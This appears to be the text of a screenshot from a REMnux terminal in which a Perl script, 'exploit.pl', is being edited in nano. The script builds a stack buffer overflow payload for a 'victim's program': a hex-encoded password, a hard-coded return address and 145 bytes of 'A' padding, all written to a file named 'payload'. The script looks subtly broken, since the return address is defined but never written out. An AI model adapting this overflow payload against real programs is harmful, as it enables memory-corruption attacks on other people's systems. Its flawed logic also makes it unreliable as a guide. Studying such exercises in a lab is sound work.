 remnux@remnux: ~/Downloads
GNU nano 4.8 exploit.pl Modified
#!/usr/bin/perl
# Password to enter the next function
my $pass = "\x31\x32\x35\x20"; # "125 " Input in hex to pass the password function
# This address must match the buffer variable of the victim's program */
my $retaddr = "\xad\x84\x04\x08"; #0x080484AD
# Fill A instruction
my $pad = "\x41" x 145; #137 (buffer size) + 4 (EBP) + 4 (Return address) = 145 (The magic)
# Input string to our victim's program
my $arg = $pad;
# Let us store the input string to a file
open OUT, "> payload";
print OUT $pass;
print OUT $arg;
close OUT;